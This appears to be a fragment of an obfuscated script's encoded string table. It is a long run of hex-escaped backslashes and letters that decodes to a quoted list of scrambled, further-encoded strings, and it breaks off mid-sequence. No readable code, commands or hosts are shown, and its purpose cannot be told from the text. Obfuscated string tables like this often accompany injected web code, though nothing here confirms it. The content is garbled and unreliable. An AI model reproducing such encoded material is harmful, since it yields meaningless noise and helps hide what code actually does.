\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5